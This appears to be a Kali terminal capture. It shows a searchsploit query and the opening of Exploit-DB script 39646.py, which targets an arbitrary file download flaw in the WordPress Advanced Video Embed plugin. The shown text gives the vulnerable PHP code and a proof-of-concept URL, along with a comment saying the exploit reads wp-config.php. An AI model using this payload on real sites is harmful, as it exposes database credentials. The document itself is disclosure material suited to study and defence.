 root@kali:~# searchsploit wordpress advanced video
--------------------------------------------------------------------------------------------------------- ----------------------------------
 Exploit Title                                                                                         |  Path
                                                                                                       | (/usr/share/exploitdb/platforms)
--------------------------------------------------------------------------------------------------------- ----------------------------------
WordPress Plugin Advanced Video 1.0 - Local File Inclusion                                             | /php/webapps/39646.py
--------------------------------------------------------------------------------------------------------- ----------------------------------
root@kali:~# cat /usr/share/exploitdb/platforms/php/webapps/39646.py
#!/usr/bin/env python

# Exploit Title: Advanced-Video-Embed Arbitrary File Download / Unauthenticated Post Creation
# Google Dork: N/A
# Date: 04/01/2016
# Exploit Author: evait security GmbH
# Vendor Homepage: arshmultani - http://dscom.it/
# Software Link: https://wordpress.org/plugins/advanced-video-embed-embed-videos-or-playlists/
# Version: 1.0
# Tested on: Linux Apache / Wordpress 4.2.2

#       Timeline
#       03/24/2016 - Bug discovered
#       03/24/2016 - Initial notification of vendor
#       04/01/2016 - No answer from vendor, public release of bug


# Vulnerable Code (/inc/classes/class.avePost.php) Line 57:

#  function ave_publishPost(){
#    $title = $_REQUEST['title'];
#    $term = $_REQUEST['term'];
#    $thumb = $_REQUEST['thumb'];
# <snip>
# Line 78:
#    $image_data = file_get_contents($thumb);


# POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=[FILEPATH]

# Exploit - Print the content of wp-config.php in terminal (default Wordpress config)